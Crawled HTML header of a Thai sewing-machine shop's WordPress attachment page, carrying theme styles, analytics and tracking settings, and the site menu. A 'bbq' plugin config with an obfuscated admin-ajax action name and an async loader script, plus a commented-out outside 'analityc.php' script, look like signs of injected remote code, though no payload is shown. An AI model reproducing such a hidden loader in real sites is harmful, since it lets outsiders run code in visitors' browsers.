

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chaktong.com/%E0%B8%88%E0%B8%B1%E0%B8%81%E0%B8%A3%E0%B8%A5%E0%B8%B2%E0%B8%84%E0%B8%AD%E0%B8%A1%E0%B8%97%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%80%E0%B8%A3%E0%B9%87%E0%B8%84%E0%B8%81-%E0%B8%9A-golden-wheel-csa-2/
body_size: 15527
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="th">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="th">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="th">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="th">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://chaktong.com/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://chaktong.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://chaktong.com';var et_post_id=13776;function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>จักรลาคอมทับไดเร็คก.บ.GOLDEN WHEEL-CSA1370D3P1156M(1)|chaktong</title>
<meta name='robots' content='max-image-preview:large' />
<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.0');</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="chaktong &raquo; ฟีด" href="https://chaktong.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="chaktong &raquo; ฟีดความเห็น" href="https://chaktong.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="chaktong &raquo; จักรลาคอมทับไดเร็คก.บ.GOLDEN WHEEL-CSA1370D3P1156M(1) ฟีดความเห็น" href="https://chaktong.com/feed/?attachment_id=13776" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chaktong.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchaktong.com%2F%25e0%25b8%2588%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%2584%25e0%25b8%25ad%25e0%25b8%25a1%25e0%25b8%2597%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b9%2584%25e0%25b8%2594%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b9%2587%25e0%25b8%2584%25e0%25b8%2581-%25e0%25b8%259a-golden-wheel-csa-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chaktong.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchaktong.com%2F%25e0%25b8%2588%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b8%25a5%25e0%25b8%25b2%25e0%25b8%2584%25e0%25b8%25ad%25e0%25b8%25a1%25e0%25b8%2597%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b9%2584%25e0%25b8%2594%25e0%25b9%2580%25e0%25b8%25a3%25e0%25b9%2587%25e0%25b8%2584%25e0%25b8%2581-%25e0%25b8%259a-golden-wheel-csa-2%2F&#038;format=xml" />
<meta content="Divi v.3.0.60" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chaktong.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bbq-css' href='https://chaktong.com/wp-content/plugins/bbq/public/css/bbq-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://chaktong.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://chaktong.com/wp-content/uploads/useanyfont/uaf.css?ver=1757735203' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-thai-css' href='//fonts.googleapis.com/earlyaccess/notosansthai.css' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://chaktong.com/wp-content/themes/Divi/style.css?ver=3.0.60' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://chaktong.com/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes.css?ver=3.0.60' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://chaktong.com/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0.60' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://chaktong.com/wp-content/themes/Divi/includes/builder/styles/magnific_popup.css?ver=3.0.60' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://chaktong.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://chaktong.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chaktong.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="bbq-js-extra">
/* <![CDATA[ */
var bbq = {"default_code_url":"https://chaktong.com/wp-admin/admin-ajax.php?action=bfix_bfix_qfix_defaultfix_codefix_urlfix&rnd=540298","domain":"","saitCodeUrl":"","marginTop":"0","marginBottom":"0","currentSaitDomain":"chaktong.com","categoriesIds":"","tagsIds":""};
//# sourceURL=bbq-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chaktong.com/wp-content/plugins/bbq/public/js/bbq-code-init.js?ver=1.0.0" async="async"></script>
<script type="text/javascript" src="https://chaktong.com/wp-content/plugins/bbq/public/js/jquery.sticky.js?ver=1.0.0" id="bbq-jquery-sticky-js"></script>
<script type="text/javascript" src="https://chaktong.com/wp-content/plugins/bbq/public/js/bbq-public.js?ver=1.0.0" id="bbq-public-js"></script>
<script type="text/javascript" src="https://chaktong.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.3.29" id="stop-user-enumeration-js"></script>
<script type="text/javascript" src="https://chaktong.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.9" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://chaktong.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://chaktong.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["740833577243359"],"eventID":"f47f5091-353f-4961-bf27-1888ea8951b5","params":{"page_title":"\u0e08\u0e31\u0e01\u0e23\u0e25\u0e32\u0e04\u0e2d\u0e21\u0e17\u0e31\u0e1a\u0e44\u0e14\u0e40\u0e23\u0e47\u0e04\u0e01.\u0e1a.GOLDEN WHEEL-CSA1370D3P1156M(1)","post_type":"attachment","post_id":13776,"plugin":"PixelYourSite","user_role":"guest","event_url":"chaktong.com/%E0%B8%88%E0%B8%B1%E0%B8%81%E0%B8%A3%E0%B8%A5%E0%B8%B2%E0%B8%84%E0%B8%AD%E0%B8%A1%E0%B8%97%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%80%E0%B8%A3%E0%B9%87%E0%B8%84%E0%B8%81-%E0%B8%9A-golden-wheel-csa-2/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["740833577243359"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://chaktong.com","ajaxUrl":"https://chaktong.com/wp-admin/admin-ajax.php","ajax_event":"046da7757a","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1768896439"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://chaktong.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.0" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://chaktong.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chaktong.com/wp-json/wp/v2/media/13776" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chaktong.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://chaktong.com/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a5%e0%b8%b2%e0%b8%84%e0%b8%ad%e0%b8%a1%e0%b8%97%e0%b8%b1%e0%b8%9a%e0%b9%84%e0%b8%94%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%84%e0%b8%81-%e0%b8%9a-golden-wheel-csa-2/" />
<link rel='shortlink' href='https://wp.me/a8V5Nn-3Ac' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
#post-169 > div > div > div > div.et_pb_column.et_pb_column_1_4.et_pb_column_0.et_pb_column_single{

}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
<div style='overflow-x:auto'>
  <table cellpadding=5 border=1 cellspacing=0>
    <tr bgcolor=d7d7d7>
      <td>Location</td>
      <td>This</td>
      <td>Size</td>
    </tr>
    <tr>
      <td>Data Location</td>
      <td>More Data</td>
      <td>More Data</td>
    </tr>
  </table>
</div></style>
<!-- end Simple Custom CSS and JS -->

<link rel='stylesheet' id='8517-css' href='//chaktong.com/wp-content/uploads/custom-css-js/8517.css?v=685' type="text/css" media='all' />
<!-- start Simple Custom CSS and JS -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75518050-11', 'auto');
  ga('send', 'pageview');

</script><!-- end Simple Custom CSS and JS -->
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//chaktong.com/?wordfence_lh=1&hid=437C7F1505DE9EEB44EEBEBE633900DA');
</script>	<style>img#wpstats{display:none}</style>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="https://chaktong.com/wp-content/uploads/2015/08/logo.png" /><meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="stylesheet" id="et-core-unified-cached-inline-styles" href="https://chaktong.com/wp-content/cache/et/13776/et-core-unified-17684150056586.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" />	<style id="egf-frontend-styles" type="text/css">
		p {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	<!--script language="JavaScript" src="https://websanalytic.com/web/analityc.php"></script-->
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-13776 attachmentid-13776 attachment-jpeg custom-background wp-theme-Divi et_pb_button_helper_class et_fullwidth_nav et_fullwidth_secondary_nav et_fixed_nav et_show_nav et_cover_background et_secondary_nav_enabled et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_right_sidebar et_divi_theme chrome elementor-default elementor-kit-9699">
	<div id="page-container">

			<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">02-869-7017-9</span>
				
									<a href="/cdn-cgi/l/email-protection#95f6fdf4fee1fafbf2caa7a5a5a4d5fdfae1f8f4fcf9bbf6faf8"><span id="et-info-email"><span class="__cf_email__" data-cfemail="25464d444e514a4b427a17151514654d4a5148444c490b464a48">[email&#160;protected]</span></span></a>
				
								</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
								</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
	
	
		<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://chaktong.com/">
						<img src="https://chaktong.com/wp-content/uploads/2015/08/logo.png" alt="chaktong" id="logo" data-height-percentage="54" />
					</a>
				</div>
				<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-9535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9535"><a href="https://chaktong.com/">หน้าแรก</a></li>
<li id="menu-item-9536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9536"><a href="https://chaktong.com/aboutus/">เกี่ยวกับเรา</a>
<ul class="sub-menu">
	<li id="menu-item-9688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9688"><a href="https://chaktong.com/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a1%e0%b8%b2%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%9a%e0%b8%a3%e0%b8%99%e0%b8%94%e0%b9%8c-sure-%e0%b8%8a%e0%b8%b1%e0%b8%a7%e0%b8%a3%e0%b9%8c/">ที่มาของแบรนด์ SURE</a></li>
</ul>
</li>
<li id="menu-item-9550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9550"><a href="https://chaktong.com/product/">สินค้าและบริการ</a>
<ul class="sub-menu">
	<li id="menu-item-10402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10402"><a href="https://chaktong.com/project/yeb1/">จักร</a></li>
	<li id="menu-item-10403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10403"><a href="https://chaktong.com/project/steam/">เครื่อง</a></li>
	<li id="menu-item-9687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9687"><a href="https://chaktong.com/sewingsecondhand/">จักรมือสอง</a></li>
</ul>
</li>
<li id="menu-item-10952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10952"><a href="https://chaktong.com/promotion/">โปรโมชั่น</a></li>
<li id="menu-item-11124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11124"><a href="https://chaktong.com/article/">บทความ</a></li>
<li id="menu-item-10446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10446"><a href="https://chaktong.com/catalog/">สื่อ&#038;ดาวน์โหลด</a>
<ul class="sub-menu">
	<li id="menu-item-9686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9686"><a href="https://chaktong.com/catalogcolor/">CATALOG สีด้าย</a></li>
	<li id="menu-item-9689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9689"><a href="https://chaktong.com/catalog/">CATALOG สินค้า</a></li>
	<li id="menu-item-9690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9690"><a href="https://chaktong.com/video/">VIDEO</a></li>
</ul>
</li>
<li id="menu-item-9683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9683"><a href="https://chaktong.com/waranty/">กรอกข้อมูลการประกันสินค้า</a></li>
<li id="menu-item-9682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9682"><a href="https://chaktong.com/contactus/">ติดต่อเรา</a></li>
</ul>						</nav>
					
					
